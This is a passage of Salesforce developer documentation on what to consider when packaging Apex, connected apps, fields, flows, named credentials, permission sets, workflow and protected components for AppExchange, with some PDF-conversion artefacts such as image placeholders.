OneTruCode.MyHelloWorld.

Keep the following considerations in mind when including Apex in your package:

- Managed packages receive a unique namespace. This namespace is automatically prepended to your class names, methods, variables, and so on, which helps prevent duplicate names in the installer's organization.
- **•** In a single transaction, you can only reference 10 unique namespaces. For example, suppose you have an object that executes a class in a managed package when the object is updated. Then that class updates a second object, which in turn executes a different class in a different package. Even though the second package wasn't accessed directly by the first, because it occurs in the same transaction, it's included in the number of namespaces being accessed in a single transaction.
- **•** If you are exposing any methods as Web services, include detailed documentation so that subscribers can write external code that calls your Web service.
- **•** If an Apex class references a custom label, and that label has translations, you must explicitly package the individual languages desired in order for those translations to be included in the package.
- If you reference a custom object's sharing object (such as MyCustomObject share) in Apex, this adds a sharing model dependency to your package. You must set the organization-wide sharing default access level for the custom object to Private in order for other organizations to install your package successfully.
- **•** The code contained in an Apex class or trigger that is part of a managed package is automatically obfuscated and cannot be viewed in an installing organization. The only exceptions are methods declared as global, meaning that the method signatures can be viewed in an installing organization.
- You can use the deprecated annotation in Apex to identify global methods, classes, exceptions, enums, interfaces, and variables that can no longer be referenced in subsequent releases of the managed package in which they reside. This is useful when you are refactoring code in managed packages as the requirements evolve. After you upload another package version as Managed - Released, new subscribers that install the latest package version cannot see the deprecated elements, while the elements continue to function for existing subscribers and API integrations.
- Any Apex contained in an unmanaged package that explicitly references a namespace cannot be uploaded.
- **•** Apex code that refers to Data Categories can't be uploaded.
- **•** Before you delete Visualforce pages or global Visualforce components from your package, remove all references to public Apex classes and public Visualforce components from the pages or components that you're deleting. After removing the references, upgrade your subscribers to an interim package version before you delete the page or global component.

#### **Apex Sharing Reasons**

Apex sharing reasons can be added directly to a package, but are only available for custom objects.

#### **Compact Layouts**

When you package a compact layout, its record type mappings aren't included. Subscribers or installers of a package containing a compact layout must recreate its record type mappings in their organization.

#### **Connected Apps**

- **•** Connected apps can be added to managed packages, only. Connected apps are not supported for unmanaged packages.
- **•** Subscribers or installers of a package can't delete a connected app by itself; they can only uninstall its package. A developer can delete a connected app after a package is uploaded as Managed - Released. The connected app will be deleted in the subscriber's organization during a package upgrade
- **•** If you update a connected app and include it in a new package version, upgrading that package in a customer organization updates the existing connected app.
- **•** If you push upgrade a package containing a connected app whose OAuth scope or IP ranges have changed from the previous version, the upgrade will fail. This is a security feature, to block unauthorized users from gaining broad access to a customer organization by upgrading an installed package. A customer can still perform a pull upgrade of the same package; this is allowed because it's with the customer's knowledge and consent.
- **•** You can add an existing connected app (that is, one created prior to Summer '13) to a managed package. You can also combine new and existing connected apps in the same managed package.
- **•** For connected apps created prior to Summer '13, the existing install URL continues to be valid until you package and upload a new version. Once you upload a new version of the package with an updated connected app, the install URL will no longer work.

#### **Custom Console**

A package that has a custom console component can only be installed in an organization with the Service Cloud license or Sales Console permission enabled.

#### **Custom Fields**

- **•** Picklist field values for custom fields can be added, edited, or deleted by subscribers. A developer should carefully consider this when explicitly referencing a picklist value in code. Picklist values can be added or deleted by the developer. During a package upgrade, no new picklist values are installed into the subscriber's organization for existing fields. Any picklist values deleted by the developer are still available in the subscriber's organization.
- **•** Developers can add required and universally required custom fields to managed packages as long as they have default values.
- **•** Auto-number type fields and required fields cannot be added after the object is uploaded in a Managed Released package.

#### **Custom Labels**

If a label is translated, the language must be explicitly included in the package in order for the translations to be included in the package. Subscribers can override the default translation for a custom label.

#### **Custom Objects**

- **•** If a developer enables the Allow Reports or Allow Activities attributes on a packaged custom object, the subscriber's organization also has these features enabled during an upgrade. Once enabled in a Managed - Released package, the developer and the subscriber cannot disable these attributes.
- **•** Standard button and link overrides are also packageable.

#### **Custom Permissions**

If you deploy a change set with a custom permission that includes a connected app, the connected app must already be installed in the destination organization.

#### **Custom Report Types**

A developer can edit a custom report type in a managed package after it's released, and can add new fields. Subscribers automatically receive these changes when they install a new version of the managed package. However, developers can't remove objects from the report type after the package is released. If you delete a field in a custom report type that's part of a managed package, and the deleted field is part of bucketing or used in grouping, you receive an error message.

#### **Custom Settings**

• If a custom setting is contained in a managed package, and the Visibility is specified as Protected, the custom setting is not contained in the list of components for the package on the subscriber's organization. All data for the custom setting is hidden from the subscriber.

#### **Custom Tabs**

- **•** The Tab Style for a custom tab must be unique within your app. However, it does not need to be unique within the organization where it is installed. A custom tab's style will not conflict with an existing custom tab in the installer's environment.
- **•** To provide custom tab names in different languages, from Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels**.
- **•** Subscribers cannot edit custom tabs in a managed package.

#### **Customer Portal and Partner Portal**

Packages referring to Customer Portal or partner portal fields are supported. The subscriber installing the package must have the respective portal enabled to install the package.

#### **Dashboard Components**

Developers of managed packages must consider the implications of introducing dashboard components that reference reports released in a previous version of the package. If the subscriber deleted the report or moved the report to a personal folder, the dashboard component referencing the report is dropped during install. Also, if the subscriber has modified the report, that report may return results impacting what information is displayed by the dashboard component. As a best practice, the developer should release a dashboard and the related reports in the same version.

#### **Divisions**

- **•** When divisions are enabled on a custom object in a package, the subscribing organization must have the divisions feature enabled to install the package.
- Setting the division filter on a report does not cause a dependency. The setting is dropped when installed into the subscriber's organization.
- **•** Summarizing by the object's division field—for example, Account Division—in a report causes a dependency.
- If the object's division field in a report is included as a column, and the subscriber's organization does not support divisions on the object, then the column is dropped during install.

**•** If you install a custom report type that includes an object's division field as a column, that column is dropped if the organization does not support divisions.

#### **External Data Sources**

- **•** After installing an external data source from a managed or unmanaged package, the subscriber must re-authenticate to the external system.
	- **–** For password authentication, the subscriber must re-enter the password in the external data source definition.
	- **–** For OAuth, the subscriber must update the callback URL in the client configuration for the authentication provider and then re-authenticate by selecting Start Authentication Flow on Save on the external data source.
- **•** Certificates aren't packageable. If you package an external data source that specifies a certificate, make sure that the subscriber organization has a valid certificate with the same name.

#### **External Objects**

In managed and unmanaged packages, external objects are included in the custom object component.

#### **Field Dependencies**

- **•** Developers and subscribers can add, change, or remove field dependencies.
- If the developer adds a field dependency, it is added during installation unless the subscriber has already specified a dependency for the same field.
- **•** If a developer removes a dependency, this change is not reflected in the subscriber's organization during an upgrade.
- **•** If the developer introduces a new picklist value mapping between the dependent and controlling fields, the mapping is added during an upgrade.
- **•** If a developer removes a picklist value mapping, the change is not reflected in the subscriber's organization during an upgrade.

#### **Field Sets**

Field sets in installed packages perform different merge behaviors during a package upgrade:



**Set** (or vice versa)

Note: Subscribers aren't notified of changes to their installed field sets. The developer must notify users—through the package release notes or other documentation—of any changes to released field sets. Merging has the potential to remove fields in your field set.

Once a field set is installed, a subscriber can add or remove any field.

#### **Flows**

**•** You can package only active flows. The active version of the flow is determined when you upload a package version. If none of the flow's versions are active, the upload fails.

- **•** To update a managed package with a different flow version, activate that version and upload the package again. You don't need to add the newly activated version to the package. However, if you activate a flow version by mistake and upload the package, you'll distribute that flow version to everyone. Be sure to verify which version you really want to upload.
- **•** In a development organization, you can't delete a flow or flow version after you upload it to a released or beta managed package.
- **•** You can't delete flow components from Managed Beta package installations in development organizations.
- **•** You can't delete a flow from an installed package. To remove a packaged flow from your organization, deactivate it and then uninstall the package.
- **•** If you have multiple versions of a flow installed from multiple unmanaged packages, you can't remove only one version by uninstalling its package. Uninstalling a package—managed or unmanaged—that contains a single version of the flow removes the entire flow, including all versions.
- **•** You can't include flows in package patches.
- An active flow in a package is active after it's installed. The previous active version of the flow in the destination organization is deactivated in favor of the newly installed version. Any in-progress flows based on the now-deactivated version continue to run without interruption but reflect the previous version of the flow.
- **•** Upgrading a managed package in your organization installs a new flow version only if there's a newer flow version from the developer. After several upgrades, you can end up with multiple flow versions.
- If you install a package that contains multiple flow versions in a fresh destination organization, only the latest flow version is deployed.
- **•** If you install a flow from an unmanaged package that has the same name but a different version number as a flow in your organization, the newly installed flow becomes the latest version of the existing flow. However, if the packaged flow has the same name and version number as a flow already in your organization, the package install fails. You can't overwrite a flow.
- The Cloud Flow Designer can't open flows that are installed from managed packages.

#### **Folders**

- **•** Components that Salesforce stores in folders, such as documents, cannot be added to packages when stored in personal and unfiled folders. Put documents, reports, and other components that Salesforce stores in folders in one of your publicly accessible folders.
- **•** Components such as documents, email templates, reports, or dashboards are stored in new folders in the installer's organization using the publisher's folder names. Give these folders names that indicate they are part of the package.
- **•** If a new report, dashboard, document, or email template is installed during an upgrade, and the folder containing the component was deleted by the subscriber, the folder is re-created. Any components in the folder that were previously deleted are not restored.
- **•** The name of a component contained in a folder must be unique across all folders of the same component type, excluding personal folders. Components contained in a personal folder must be unique within the personal folder only.

#### **Home Page Components**

When you package a custom home page layout, all the custom home page components included on the page layout are automatically added. Standard components such as Messages & Alerts are not included in the package and do not overwrite the installer's Messages & Alerts. To include a message in your custom home page layout, create an HTML Area type custom Home tab component containing your message. From Setup, enter *Home Page Components* in the Quick Find box, then select **Home Page Components**. Then add the message to your custom home page layout.

#### **Home Page Layouts**

Once installed, your custom home page layouts are listed with all the subscriber's home page layouts. Distinguish them by including the name of your app in the page layout name.

#### **List Views**

List views associated with queues cannot be included in a package.

#### **Multi-Currency**

- **•** If a subscriber installs a report or custom report type that includes an object's currency field as a column, that column is dropped if the subscriber's organization is not enabled for multiple currencies.
- **•** Referencing an object's currency field in a report's criteria—for example, Account Currency—causes a dependency.
- **•** Summarizing by an object's currency field in a report causes a dependency.
- **•** Using a currency designation in a report criteria value—for example, "Annual Revenue equals GBP 100"—does not cause a dependency. The report generates an error when run in the installers organization if it does not support the currency.
- **•** If an object's currency field in a report is included as a column and the subscriber's organization is not enabled for multiple currencies, that column is dropped during install.
- **•** If a subscriber installs a custom report type that includes an object's currency field as a column, that column is dropped if the organization is not enabled for multiple currencies.

#### **Named Credentials**

- **•** After installing an external data source from a managed or unmanaged package, the subscriber must re-authenticate to the external system.
	- **–** For password authentication, the subscriber must re-enter the password in the named credential definition.
	- **–** For OAuth, the subscriber must update the callback URL in the client configuration for the authentication provider and then re-authenticate by selecting Start Authentication Flow on Save on the named credential.
- **•** Named credentials aren't automatically added to packages. If you package Apex code that specifies a named credential as a callout endpoint, also add the named credential to that package or otherwise make sure that the subscriber organization has a valid named credential with the same name.

If you have multiple organizations, you can create a named credential with the same name in each organization. Each of these named credentials can have a different endpoint URL, for example, to accommodate differences in development and production environments. Because the code references only the named credential's name, you can package and deploy the same Apex class in all your organizations without programmatically checking the environment.

If you add the Apex code to a managed package that doesn't contain the referenced named credential, include the namespace prefix when specifying the endpoint. For a subscriber organization that has no namespace set, use the . namespace prefix to reference the named credential. For example:

```
req.setEndpoint('callout:.__My_Named_Credential/some_path');
```
- **•** Certificates aren't packageable. If you package a named credential that specifies a certificate, make sure that the subscriber organization has a valid certificate with the same name.
- **•** The following callout options for named credentials can be set only via the user interface. If the default values aren't appropriate in the destination organization, the admin for that organization must manually configure the named credential after deployment.
	- **–** Generate Authorization Header—Default: Enabled
	- **–** Allow Merge Fields in HTTP Header—Default: Disabled
	- **–** Allow Merge Fields in HTTP Body—Default: Disabled

#### **Page Layouts**

The page layout of the person uploading a package is the layout used for Group and Professional Edition organizations and becomes the default page layout for Enterprise, Unlimited, Performance, and Developer Edition organizations.

Page layouts should be packaged alongside complimentary record types if the layout is being installed on an existing object. Otherwise, the installed page layouts must be manually applied to profiles.

If a page layout and a record type are created as a result of installing a package, then the uploading user's page layout assignment for that record type is assigned to that record type for all profiles in the subscriber organization unless a profile is mapped during an install or upgrade.

#### **Permission Sets**

You can include permission sets as components in a package, with the following permissions and access settings:

- **•** Custom object permissions
- **•** External object permissions
- **•** Custom field permissions
- **•** Custom permissions
- **•** Custom tab visibility settings
- **•** Apex class access
- **•** Visualforce page access
- **•** External data source access

Note: Assigned apps and standard tab visibility settings aren't included in permission set components.

Use permission sets to install or upgrade a collection of permissions. In contrast to profile settings, permission sets don't overwrite profiles.

#### **Picklist Values**

- **•** Subscribers can rename or delete picklist field values. A developer should carefully consider this when explicitly referencing a picklist field value in Apex.
- **•** Picklist field values can be added or deleted in the developer's organization. Upon upgrade, no new values are installed. Any values deleted by the developer are still available in the subscriber's organization until the subscriber deletes them.

#### **Profile Settings**

Profile settings include the following for components in the package:

- **•** Assigned apps
- **•** Assigned connected apps
- **•** Tab settings
- **•** Page layout assignments
- **•** Record type assignments
- **•** Custom object permissions
- **•** External object permissions
- **•** Custom field permissions
- **•** Custom permissions
- **•** Apex class access
- **•** Visualforce page access
- **•** External data source access

Profile settings overwrite existing profiles in the installer's organization with specific permission and setting changes.

#### **Record Types**

- **•** If record types are included in the package, the subscriber's organization must support record types to install the package.
- When a new picklist value is installed, it is associated with all installed record types according to the mappings specified by the developer. A subscriber can change this association.
- **•** Referencing an object's record type field in a report's criteria—for example, Account Record Type—causes a dependency.
- **•** Summarizing by an object's record type field in a report's criteria—for example, Account Record Type—causes a dependency.
- If an object's record type field is included as a column in a report, and the subscriber's organization is not using record types on the object or does not support record types, then the column is dropped during install.
- **•** If you install a custom report type that includes an object's record type field as a column, that column is dropped if the organization does not support record types or the object does not have any record types defined.

#### **Reports**

If a report includes elements that cannot be packaged, those elements will be dropped or downgraded, or the package upload will fail. For example:

- **•** Hierarchy drill-downs are dropped from activity and opportunities reports.
- **•** Filters on unpackageable fields are automatically dropped (for example, in filters on standard object record types).
- **•** Package upload fails if a report includes filter logic on an unpackageable field (for example, in filters on standard object record types).
- Lookup values on the Select Campaign field of standard campaign reports are dropped.
- **•** Reports are dropped from packages if they have been moved to a private folder or to the Unfiled Public Reports folder.
- **•** When a package is installed into an organization that does not have Chart Analytics 2.0:
	- **–** Combination charts are downgraded instead of dropped. For example, a combination vertical column chart with a line added is downgraded to a simple vertical column chart; a combination bar chart with additional bars is downgraded to a simple bar chart.
	- **–** Unsupported chart types, such as donut and funnel, are dropped.

#### **S-Controls**

Only s-controls in unmanaged packages created before January 1st, 2010 can be installed by subscribers.

S-controls have been deprecated, and are superseded by [Visualforce](#page-4783-0) on page 4778 pages.

#### **Translation Workbench**

- **•** If you have enabled the translation workbench and added a language to your package, any associated translated values are automatically packaged for the appropriate components in your package. Make sure that you have provided translations for all possible components.
- **•** An installer of your package can see which languages are supported on the package detail page. The installer does not need to enable anything for the packaged language translations to appear. The only reason installers may want to enable the translation workbench is to change translations for unmanaged components after installation, override custom label translations in a managed package, or to translate into additional languages.
- **•** If you are designing a package extension, you can include translations for the extension components but not additional translations for components in the base package.

#### **Validation Rules**

For custom objects that are packaged, any associated validation rules are implicitly packaged as well.

#### **Workflow**

- **•** Salesforce prevents you from uploading workflow alerts that have a public group, partner user, or role recipient. Change the recipient to a user before uploading your app. During installation, Salesforce replaces that user with the user installing the app, and the installer can customize it as necessary.
- Salesforce prevents you from uploading workflow field updates that change an Owner field to a queue. Change the updated field value to a user before uploading your app. During installation, Salesforce replaces that user with the user installing the app, and the installer can customize it as necessary.
- **•** Salesforce prevents you from uploading workflow rules, field updates, and outbound messages that reference a record type on a standard or managed-installed object.
- **•** Salesforce prevents you from uploading workflow tasks that are assigned to a role. Change the Assigned To field to a user before uploading your app. During installation, Salesforce replaces that user with the user installing the app, and the installer can customize it as necessary.
- **•** You can package workflow rules and associated workflow actions, such as email alerts and field updates. However, any time-based triggers aren't included in the package. Notify your installers to set up any time-based triggers that are essential to your app.

Flow triggers aren't packageable. The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

- **•** Some workflow actions can be protected by the developer. For more information on protected components, see [Protected](#page-5084-0) [Components](#page-5084-0) on page 5079.
- **•** Developers can associate or disassociate workflow actions with a workflow rule at any time. These changes, including disassociation, are reflected in the subscriber's organization upon install. In managed packages, a subscriber cannot disassociate workflow actions from a workflow rule if it was associated by the developer.
- **•** References to a specific user in workflow actions, such as the email recipient of a workflow email alert, are replaced by the user installing the package. Workflow actions referencing roles, public groups, account team, opportunity team, or case team roles may not be uploaded.
- **•** References to an organization-wide address, such as the From email address of a workflow email alert, are reset to Current User during installation.
- <span id="page-5084-0"></span>**•** On install, all workflow rules newly created in the installed or upgraded package, have the same activation status as in the uploaded package.

### Protected Components

Developers can mark certain components as *protected*. Protected components cannot be linked to or referenced by components created in a subscriber organization. A developer can delete a protected component in a future release without worrying about failing installations. However, once a component is marked as unprotected and is released globally, the developer cannot delete it. Developers can mark the following components as protected in managed packages:

- **•** Custom labels
- **•** Custom links (for Home page only)
- **•** Workflow alerts
- **•** Workflow field updates
- **•** Workflow flow triggers

The Process Builder has superseded flow trigger workflow actions, formerly available in a pilot program. Organizations that are using flow trigger workflow actions can continue to create and edit them, but flow trigger workflow actions aren't available for new organizations.

- **•** Workflow outbound messages
- **•** Workflow tasks

### Intellectual Property Considerations

The following information is important when considering your intellectual property and its protection.

**•** Only publish package components that are your intellectual property and that you have the rights to share.

- **•** Once components are available on Force.com AppExchange, you cannot recall them from anyone who has installed them.
- **•** The information in the components you package and publish may be visible to users on Force.com AppExchange. Use caution when adding your code to a formula Visualforce page, or any other component that you cannot hide in your app.
- **•** The code contained in Apex that is part of a managed package is automatically obfuscated and cannot be viewed in an installing organization. The only exceptions are methods declared as global, meaning that the method signatures can be viewed in an installing organization.

# About Permission Sets and Profile Settings in Packages

Developers can use permission sets or profile settings to grant permissions and other access settings to a package. When deciding whether to use permission sets, profile settings, or a combination of both, consider the similarities and differences.



### EDITIONS



**•** Enterprise

- **•** Performance
- **•** Unlimited
- **•** Developer



### Best Practices

- **•** Use permission sets in addition to packaged profiles so your subscribers can easily add new permissions for existing app users.
- **•** If users need access to apps, standard tabs, page layouts, and record types, don't use permission sets as the sole permission-granting model for your app.
- **•** Create packaged permission sets that grant access to the custom components in a package, but not standard Salesforce components.

# View Package Details

From Setup, enter *Packages* in the Quick Find box, then select **Packages**. Click the name of a package to view its details, including added components, whether it's a managed package, whether the package has been uploaded, and so on.

The detail page has the following sections.

- **•** [Package Detail](#page-5087-0)
- **•** [Components tab](#page-5088-0)
- **•** [Versions tab](#page-5089-0)
- **•** [Patch Organizations tab](#page-5090-0)

From the Package Detail page, you can:

- **•** Click **Edit** to change the package name, custom link that displays when users click **Configure**, or description.
- **•** Click **Delete** to delete the package. This does not delete the components contained in the package but the components will no longer be bundled together within this package.
- **•** Click **Upload** to upload the package. You will receive an email when the upload is complete. For more information, see [Manage Versions](#page-5132-0) on page 5127.
- <span id="page-5087-0"></span>**•** Optionally, you can enable, disable, or change the dynamic Apex and API access that components in the package have to standard objects in the installing organization by using the links next to API Access.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To create packages:

**•** "Create AppExchange Packages"

# Viewing Package Details

For package developers, the package detail section displays the following package attributes (in alphabetical order):



